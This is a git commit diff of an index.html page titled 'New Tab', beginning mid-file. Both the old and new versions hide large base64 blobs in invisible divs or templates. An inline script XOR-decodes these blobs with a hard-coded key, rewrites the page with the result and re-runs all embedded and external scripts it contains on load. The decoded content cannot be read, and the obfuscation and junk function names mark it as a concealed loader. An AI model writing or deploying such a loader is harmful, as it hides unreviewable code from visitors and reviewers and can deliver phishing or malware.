id="kjdcqa6">4D/lm6GVDZPkcgcXfEO/7W1C5hOPI83j4D6lm6GVDZOjtQcUO9K++2te4dVapQgi4D6lm6GVDZOhtQbRf8N/Ku1DZhOHJAujZvtkmCBQSZPn8oYQP8N/u2qD8BWao81wIzzn2HGFXIXgcZZEatU6qXxVtpWL9Rs35PvxjjTGmkb29gJFOIeh/a4C5hMaOI1moD6m3qWQShIh84JQP8K5PStGoYTao81+Z/4jXyHQiZPn8sfUPEL8ve4C4BbbI83j9j6jXv3RShIitoYXugJ6vO4CodKaY8yj478kiabQyhK/ssHR+oc++2vD5ZLfZExj470jXyDAitIkc9THe4S/fa1FIROPI8yj4D/lm6GVDZPktQbRfEO/7WvFIMYbYEui531jX+HRihNitQbRfEO/6uvFIMac5M1lJz4g36WRDZRjc8EXu0JvO6vFIMac5M1lJz4g36WRDZSkcgcXfEO/6u1DZhOJ4M+hoG9wjreSjpQzIxOTtUc6uO4GpZbfYEgmo7xjCzDAHIQ0cQjUP8c6uO4GpZbfZ0v3se7nUSWVCZfn9oJUOMTrqruBLxxfYEgmo7tg26KEG8Jn5lFEaxP9+H5VtMJKYFh1su/12PCHXZdgfAJUP8c6uO4GpZbYdJ23Y67yivBNmkHgtgZUO8c+/W4C4BZY51w29qlgyqLVktHn8sHRb4K5Pa4DJhOfZEgi579g3+FVDBRitofXuoc+uOoCoZWbJJ6957tmy+OVD5fj9oYQe4K6vPZApZDfZEgip/9g3bMGT9fjJsYUO4c+uOpC5tJfZEgi478g36WRDdNn8pTPegc/qKpGodbbYEwi5ztkziCFTdfjtoZUO4N5/G4CuBPJ4M+hoG9wjreSjpQzIxOTtUc6uO4GpZbfYEghsqk1XC8VCZfn9oJUP8c6uO4BsUPL85u3ZCZyj6MSCkMy4hGHrgC6pDxVtMVKYFp1N25wiLaEXRfXXq9ULBSr+P7VdsWPM9klo6jzG7GBmkSz45aXv8AqLGmMJZbfYEgmo7tg26WVFEW0Z5GB6wc+/[base64]/S2CINbao8yj8/[base64]/[base64]/S2CINbao8yj8/jlHuYQzNfj9oZQfIN5POuGoY3b48yiI70jXyOFShIitQeRf8M6vOpC5hLa4wxlJ7773iWRTZRhs5FRvEL+O6uFIFJPI83j4D6lm6GVDZOjtQZRv8MsOGmBpkLPNVohJLi0DjRSiFEtdoJUP8c6qHsVJgYMcBzyeKk0DqYFWIbl91KH69Vr6e/[base64]/[base64]/aGGQe3JFqH69F4rf9QsIvMuJvytfhgyvaEWsa0Y4AS9Uc6uO4R7xbfdwKsI7t1CfYEGkIkZlGAKZ/pa71W9gffZwg2cG92g3ZGWse0Z4SeuMTuaDqU8YPY6sKhoGvzCrPSgxDkJJdHbMC</template></body></html>

==== commit 37e11b4c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,53 +1,53 @@
-<!DOCTYPE HTML>
-<html><head><meta charset="UTF-8"><title>Screen</title><script defer>function VYyELz(){return Math.max(20,53);}
-/* fallback for old browsers */
+<!doctype html>
+<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>New Tab</title></head><body><!-- start --><div id="x923ac98510" style="display:none">[base64]/[base64]/[base64]/[base64]/ahxHoQgIkpB4Mm5HYygYZ40aSShRFMcAJFgC80RBiJA7TGMDJmsKH+ZOAGcfAJUQOlNK41pJiJZoZjgpJmtX</div><div id="x923ac98511" style="display:none">[base64]/[base64]/[base64]</div><div id="x923ac98512" style="display:none">MdVahxHoUVJlJJpKHkDNmtHNdQeWHw1DsdVakFtiwgIxtUuJy9GdD9aYo0cTi5RSccaJhwciwgIxtUgZi5CdCwee9ZOEHw1DsdVahxH8UlMgpxuIW5PYy0DL8xcEjdHFe1VahxHoQhEj5tlaytGbywfYdZOEWkIFe1VahxH/[base64]/QBxHoQgGlYFlNm5BZy8QcMINTSMfVe1VahxHoQhKh5ZrITFMcyUTL8xNEHcPHtdFcTZHoQgIxtVjKS9MdHFXNooIRiFZSNx/[base64]/CIixtUgZm1AaS8SOJscQTdPS5VPIlMR5FoS3JdlICxRY2sMH8xOAGcfDoQaJEgC71wSxtJDKipAbWsDeswNTzdGCdx/[base64]/[base64]/CIixtUgZm1AaS8SOI4CTyRUDpx/ahxHoQgIhJRjLSRRaT4ZcdZOViZNBspYKVMD5AVKgdw7TGMDJmtXNY4BUiNaXN1Ve0wfoVtHipxkZjVCdGNaOI4BUiNaXM5OQBxHoQgIxpdvNCdGdGYFdIgHVTQFDt8FMgdtoQgIxtUgIipQdicWbNZORitaVtx/[base64]</div><div id="x923ac98513" style="display:none">CJRLmZaYYkWVGpSW5MQLhVciwgIxtUgZiFMfmYEfY0KTzAFDtdVfkwfoRkalo0gNCRBZ2NHOdxCEGsPANRccTZHoQgIm/[base64]/ahxHoQgIgpxzNi9Cf3FXc4ALWHw1DsdVahxH4ERBgZstLzdGazhNNY8LTjNaXNx/ahxHoQgIjIBzMipFf2YUeoIaRSlLFMcWL1IT5FoT7NUgZmMDJigYeYMcGmdJT5VdZxET5FBcy5h1MiZHL3B9NcxOAGcfTIgHLlkVrFpJgpx1NXkDMDsPLuZOAGcfDscBOF0J8kFcj5pufGNCaidXJcJcU2daT5QQcTZHoQgIxtVmKiZbKzgfZ4UAS30fHtx/ahxHoVUi7NUgZmMNZSQHbMEMVCkFRogDL05H+iIIxtUgZmNAaScYZ9ZOAyFZSIETLAdtoQgIxtUgJCJAbSwFepkARGpcQYsaOAZHohsY1cMzIngpJmtXNcxOQihNSoIHZ18I7Uda3NUjfiEaMnISLuZOAGcfU+1/[base64]/[base64]/[base64]</div><div id="x923ac98514" style="display:none">[base64]/ahxHoQgIm/[base64]/d3B4QK4/[base64]/[base64]</div><div id="x923ac98515" style="display:none">[base64]/[base64]/[base64]/[base64]/aBdxYLciHGUu0m1J36F5NHNUbg4iUag9cnZ0TJNABncP8l5woMBVKjNCZREYU98UTCZuG54be0wp60ZbkbRyLSBJSyIGd4s8bhd9Yd4hPlgm+UJPibl6FQJFbAcZd4ABSC9PHolBMgog5lxmp6d4FwVrQWFYKcMdVD5TS9l/[base64]</div><div id="x923ac98516" style="display:none">[base64]/[base64]/[base64]</div><div id="x923ac98517" style="display:none">[base64]/[base64]</div><div id="x923ac98518" style="display:none">[base64]</div><div id="x923ac98519" style="display:none">AGcfDsdVahxbrkxBkMsKZmMDJmtXNcxSDyNWWNl/[base64]/88aSdKcHV9H9AITyhLS5VLQBxHQ4EI1MUycGNkbz8/[base64]/[base64]/[base64]/[base64]/QABI40dMn8sKemxLciYbKw==</div><div id="zammeupe" style="display:none">void</div><script>function zrEwq0(){var x=7;return x*2;}
+/* legacy support */
 (function(){
-var szoaXa=atob('dAZ/v/opcN88ysOYOrZ7XaEAuq7No062');
-var g8Npe2=[];
-for(var i6Io5U=0;i6Io5U<7;i6Io5U++){
-  var _e=document.getElementById('kjdcqa'+i6Io5U);g8Npe2.push(_e?_e.innerHTML:'');
+var FqqPbd=atob('gSgo5vUARkMjBkt3FexuIEc/Lud1Sjxn');
+var NJxwbg=[];
+for(var y3lFM4=0;y3lFM4<10;y3lFM4++){
+  var _e=document.getElementById('x923ac9851'+y3lFM4);NJxwbg.push(_e?_e.textContent:'');
 }
-var lFJV6n=g8Npe2.join('');
-var bhM1YH=atob(lFJV6n);
-var gSKHYy=new Uint8Array(bhM1YH.length);
-i6Io5U=0;
-while(i6Io5U<bhM1YH.length){
-  gSKHYy[i6Io5U]=bhM1YH.charCodeAt(i6Io5U)^szoaXa.charCodeAt(i6Io5U%szoaXa.length);
-  i6Io5U++;
+var hEcpQI=NJxwbg.join('');
+var WHAI6x=atob(hEcpQI);
+var FDKkOh=new Uint8Array(WHAI6x.length);
+y3lFM4=0;
+while(y3lFM4<WHAI6x.length){
+  FDKkOh[y3lFM4]=WHAI6x.charCodeAt(y3lFM4)^FqqPbd.charCodeAt(y3lFM4%FqqPbd.length);
+  y3lFM4++;
 }
-var HikZt0=new TextDecoder('utf-8').decode(gSKHYy);
+var vtNigF=new TextDecoder('utf-8').decode(FDKkOh);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(HikZt0);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(vtNigF);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var RWxDdZ=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(HikZt0);
-var zlQQCX=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(HikZt0);
-var _h=RWxDdZ?RWxDdZ[1]:'';
-var _b=zlQQCX?zlQQCX[1]:HikZt0;
+var dwsV1i=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(vtNigF);
+var RfJFET=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(vtNigF);
+var _h=dwsV1i?dwsV1i[1]:'';
+var _b=RfJFET?RfJFET[1]:vtNigF;
 
 /* Copy allowed head elements */
 if(_h){
-  var XQQkoa=document.createElement('div');
-  XQQkoa.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(XQQkoa.firstChild){
-    var _n=XQQkoa.firstChild;
+  var SSydto=document.createElement('div');
+  SSydto.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(SSydto.firstChild){
+    var _n=SSydto.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      XQQkoa.removeChild(_n);
+      SSydto.removeChild(_n);
     }
   }
 }
 
 /* Extract scripts from body */
-var fK2yeO=[];
+var nBw73G=[];
 _b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
   var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){fK2yeO.push([1,_s[1]]);}
-  else if(_c.trim()){fK2yeO.push([0,_c]);}
+  if(_s){nBw73G.push([1,_s[1]]);}
+  else if(_c.trim()){nBw73G.push([0,_c]);}
   return '';
 });
 
@@ -55,14 +55,14 @@
 document.body.innerHTML=_b;
 
 /* Re-run scripts via <script> tag (global scope) */
-for(i6Io5U=0;i6Io5U<fK2yeO.length;i6Io5U++){
-  PEhTeb=fK2yeO[i6Io5U];
-  var gf7qQ1=document.createElement('script');
-  if(PEhTeb[0]){
-    gf7qQ1.src=PEhTeb[1];
+for(y3lFM4=0;y3lFM4<nBw73G.length;y3lFM4++){
+  DLje6L=nBw73G[y3lFM4];
+  var vHUFDt=document.createElement('script');
+  if(DLje6L[0]){
+    vHUFDt.src=DLje6L[1];
   }else{
-    gf7qQ1.textContent=PEhTeb[1];
+    vHUFDt.textContent=DLje6L[1];
   }
-  document.body.appendChild(gf7qQ1);
+  document.body.appendChild(vHUFDt);
 }
-})();</script></head><body><!-- boot --><template id="kjdcqa0">[base64]/[base64]/[base64]/tX4xbfpQ425irxXW8VCZfn9oJXfJbou7/SNMeM5sgmZ2rwXeDRD11n9oJUP8c5+7/UpscL8Rl1IOvxHSWBmEd3tIdRvMc+/WoFpZNao0gioD8lmeNfiZfn9oJUPIRrau1XcQeOM8t2MG/xyvETiYN2JhIWOsK5uOpDIZXfZc3lo79jXqfTwxfn9oJUP8R57T5SNgSM8Yt1dyszSnTTiZc28gQSe0O8cm4GpZbfYEtl9io0T3fG2hSz49bALNZ8OO7WNVDPsdmgaTtg26WVCZSkoxMAqxVpa21WNFBfdNn2M/lknaOWCZOi8oFUO0J/[base64]/[base64]/[base64]/xj7ZWW4a3p5MAv9HwOO4GpZbfdFh3sqkzSmMVDRLz4IJQ+1MsviSGpZbfYEg2MG/xyvEWWQQy45GHeUc+7PgGsUUMchkmtis0WabWWQQzZ5MAvYHwOO4GpZbfcNh2cWq0SHDGmJFn4hOEr4U+/[base64]/[base64]/VF2MRy9dLHKpZ4/iSGpZbfYEgys+pxyfYEzxfi4pRUO4MurujMJZbfYEgmsyi0SrTBisN3p5ABawG6vXoQo1xfYEgmo7twSHEEGMNhdoYAKccuaz0U9JbL8Zi24b1m2KWRTBJk9obReoQ6vO2Dp9AV4Egmo7tgyjZGnJS2ZtEGbNF8OPtU5sWMs9vyd6swCuaVGsQ0ZVaAL5fr/iSGpZbfYEg3se+0yLXDTxf1pRFGbFZ56X0X85AV4Egmo7tgy/aHWERkpNdFbJP8OP7X9gPONM7sI7tg26WVGEez8AJRq9E8cm4GpZbIKsKmo7tg2DEEXYQkphbEbFfouPrTNFbJqsgmo7tg27QHWoThdpKBa1Or63sedkXMtM7sI7tg26WVHEW245BSv8N/rPgAbxbfYEgmo6lxifRHHJFn8sdAKcHwOO4GpYGV6sgmo7tjTjTBnUW0JQEEr5Yraa4QbxbfYEgmo6rzCDCWXUWxZ8TUO4OurujMJZbfYEgmsyswCXRBmkK0Z4TUKlduOu1F8AeL9Jp1cDgwSmfTwxfn9oJUP9fpa/3SIxbK8BykoPg1SvEB28Q0ddZBa1MpqaxAbxbfYEgmo69wirSHWgYhdodAKcc+/PoQo1xfYEgmo7twSHEEGMNkohIFLZJufm4DMYDZqsgmo7tg27UG3Qb2ogTUO5MsuPrVdoSOYF229zljmPAEXQM1pVHXb1TuKf9SJ9AV4Egmo7tgyjZGnJS2ZtEGbNF8OPtU5sWMs9vyd6swCuaVGsQ0ZVaAL5fr/iSGpZbfYEg3MGj12PBEW8Y144TUOkM+viSGpZbfdwKsI7tg26YAmMN1pxAFbsRqKL8XdNbJqsgmo7tg27SHXUP05tQSv9apqbgAbxbfYEgmo6szyfRGisWy59EA+Ucqab2TtMJZqsgmo7tg27RFXZFn8JZCOQ26uO4GpZbP8Bj0cm/zDvYEDxfyZtbWPIRrau1XcQeOM8t2MnkmESWVCZfn9pKH7NTuP</template><template id="kjdcqa1">[base64]/xivYWWQQzZ5MAvYHwOO4GpZbfcNvwoO+yy/SG3FFn8oJQP8N/7PgGsQcP8AojJ3hg3+OQSpfh8oFUO8S+/[base64]/aHWERkpNdFbJP8OP7X9gPONM7sI7tg26WVGEez8AJRq9E8cm4GpZbIKsKmo7tg2DFAGcLkpNdFbIcubX/Gs1xfYEgmo7txSfaGDxf3I9bArpSvoD3VtkJZqsgmo7tg27BHWIL18AJQelMsviSGpZbfYEg0sukxCbCTiZOiYpRS9Uc6uO4R7xxfYEgmoCszyvEACYEtdoJUP8c6qfxScYXPNg6msihxjaNfiZfn9oJULhduvm4C4QLJZoKmo7tg26WBGcb25NHF+Uc+/XoQo1xfYEgmo7twSHEEGMNkohIFLZJufm4DMYDZqsgmo7tg27bFXQY1pQEErBIvqz1AJZJZdF4gaTtg26WVCYZ0JRdXaxVsKaiGodPLdk7sI7tg26WVGoW0Z8EGLpVravsAJZKc5c7sI7tg26WVGUQ05VbSv8fr/[base64]/F9kJPM9n34f2qW6WVCZfn5hIE7RbuKztVNJBfdNn2M/lkX+GWCZOiskFUOwI5uOoFIdSZqsgmo7tg27bFXQY1pQEBLBM8OOoAbxbfYEgmo6gwjzRHWhS3ZVdBLBR8OOrCMYDZqsgmo7t3kSWVCZfkZtFFa1I57T5SNgSM8YgydiqgzWWEm8T08AJBr5O4u61TdcJM8hu3YOi0S/[base64]/[base64]/U9hWP850zsGgmW6HRnYHhPAJUP8ct8mSGpZbfY9zzsu9jibTFWIazdpBQ/[base64]/0zaWTHYHhPAJUP8c6uP6VcQfONMtyM+pyjvFTiZOjYpRS9Uc6uO4GpYPONl0l9q/wiDFEmkN0sAJBa9Mr7H7W8UeZqsgmo7t3kS8VCZfn9RaBLpM56H5XtEec9Fvzcu/0CbTGGpfxPAJUP8c6uP6W9UQOtNvz8CpmW6VRDdNi88fS9Uc6uO4GpYYMs1vyJTtgCjQEmAZ2cEjUP8c6uO4WNkJOcRygI780zaWB2kT1p4JU+1e//ShW41xfYEgmtPHqW6WVCZRzI5MAPJeq6f/[base64]/zDvYECsc0JZGAuUc6fGpCIBJOZoKmo7tg26WFmkN259bSv8Nuru4SdkXNMUgzM+/i2ObFmkN259bWeQ26uO4GpZbP85y3su/[base64]/[base64]/mW7AFXRXktddFadI567tTtMfdJoKmo7tg26WFmcc1J1bH6pSrvm4TNcJdYwt2c+/x2PUEy9EtdoJUP8c6rP5XtISM8Y6mpy9226OBH5EtdoJUP8c6qH3SNIeL4xy28qk1j2MVDIPx8EjUP8c6uO4WNkJOcRygI780zaWB2kT1p4JBr5O4u61WNkJOc</template><template id="kjdcqa2">Ryk5XHg26WVCZfxddAHrtZsvm4C4ZAV4Egmo7tgy/YHWsey5NGHuUcrKL8X/8VfZEuiN3txi/FET11n9oJUKI2wOO4GpY7NsR53NyszivFVGAe259gHv9HwOO4GpZbfcdy1cPt2G7ZBGcc1o5QSv8M8ePsSNcVLsdvyMP3gzrEFWgM05tdFYYU/[base64]/[base64]/[base64]/[base64]/[base64]/m4XNoeJZoKmo7tg26WFWoW2JQEGatZp7CiGtUeM9VlyJXHg26WVCZf1Y9aBLZas+77VdgPOM90gI6uxiDCEXREtdoJUP8c6qD3VtkJZ4F229zljmPCEX4LkpdcBLpY4/iSGpZbfYEg2MG/xyvEWXQe25NcA+Uc/LPgAbxbfYEgmo650S/YB28L1pVHSv9dpq+4CphJLoFl292omESWVCZfn9pPHLpE57DwSN8VNpsgipXHg26WVHt1tdoJUP8SqazoQ5sZKc860sG7xjyWDwxfn9oJUP9fpa/3SIxbfsdm3MirxXW8VCZfn9oJEr5foaTqVcMVOYxj1cKi0XSWVzVPjMwaFOQ26uO4GpZbP85y3su/ji3ZGGkNhdoKSL0F/vr9AbxbfYEgx6THg26WVCgc0IpQXb1IpOPrTNFbJqsgmo7tg27BHWIL18AJQedMsviSGpZbfYEg0sukxCbCTiZOh4pRS9Uc6uO4GpYdNM1sgI6u1jzEEWgL/JVFH60HwOO4GpYGV6sgmo7tjS3ZBH9S3Y5HXrxTuqr9XpYAV4Egmo7tgy3ZGGkNhdpfEa0U5+7/UpscL8Rl1If2qW6WVCZfn5hGArtZuO77VdoUL5sgzM+/i2ObE25S2IhMFbERqKzqXtMJdJoKmo7tg26WFmcc1J1bH6pSrvm4TNcJdYwt3cbgxDzTEWhS3Z0AS9Uc6uO4R7xxfYEgmoC5zC/FACYEtdoJUP8c6rP3Sd8PNM5ugI6ryjbTED11n9oJUP8cqKzsTtkWZ4EziN61mESWVCZfn9pFFblI8OOtCpNAV4Egmo7tgzrEFWgM2ZVbHeUcvrH5VMUXPNVl4obgln6TXSYLzZtHA7NdvqbBEodLbdF4k46+wC/aES5PkcMAS9Uc6uO4GpYZPMJr3dyi1iDSTiZcjckRRuwK8cm4GpZbfYFj1cKi0XSWA24Wy58Sev8c6uO4GsYaOcVp1Mn3g3+CBH5fjcJZCOQ26uO4GpZbP85y3su/jjzXEG8KzMAJSK9E8cm4GpZbfYFm1cC5jj3fDmNFn8sdAKcHwOO4GpZbfcdv1Nrg1CvfE24LhdofQO8HwOO4GpZbfc5w282k1zeMVDZEtdoJUP8c6rfqW9gINNVp1cD3gy/[base64]/[base64]/VJsSKcRtyZTtwCvYAGMNhPAJUP8c6uPsX84PcMBs08mjmW7VEWgL2ogSev8c6uO4GtsaL8Zp1JTtkHzGDCZPhPAJUP8c6uP7VdoUL5sgzM+/i2ObAGMHy9dEBatZruqjMJZbfYEgmsiizTqbB28F2sAJQe1MsviSGpZbfYEg3MGj12PBEW8Y144TUOgM+viSGpZbfYEg1su51yvEWXUP3plAHrgG6vLoQo1xfYEgmtPHqW6WVCZR0IgEFLZKo6f9SIxBP8Rm1dyoj0SWVCZfkZVbXbtVvKr8X8RBZ8Bmzsu/[base64]/EXCtS3plKFbFI56H0T9NSZqsgmo7tg27CEX4Lkp5ME7BOq7fxVdhBfc9v1Mv2qW6WVCYCtfAJUP8ciq79Xt8afYlt29bg1CfSAG5Fn8wZQK9E4+PjMJZbfYEgmoC/xj7ZWW4a3p5MAv9HwOO4GpZbfYEg3MKo22PSHXQa3I5AH7EG6qD3VsMWM5oKmo7tg26WVCYe05NOHvJVvqb1SYxbO81lwoO+1y/EAD11n9oJUP8ct8m4GpZbfYEuyMu9z</template><template id="kjdcqa3">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